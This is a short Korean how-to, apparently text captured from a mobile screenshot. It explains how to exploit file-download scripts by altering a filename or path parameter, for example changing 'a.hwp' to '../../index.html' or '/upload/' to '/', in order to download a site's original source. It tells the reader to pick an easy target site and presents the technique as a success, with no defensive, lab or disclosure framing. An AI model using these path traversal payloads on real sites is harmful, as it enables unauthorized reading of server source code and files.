
javascript(down("/upload/","ddd.pdf"));
이렇게 되있는데
javascript(down("/","index.jsp"));
이런식으로 소스를 읽어 드렸답니다 ^^
다른 방법
만만한 사이트에서
http://url/down.php?filename=a.hwp
이렇게 되있는건
이렇게 바꾼다
http://url/down.php?filename=../../index.html
(이 사이트의 원본소스 다운)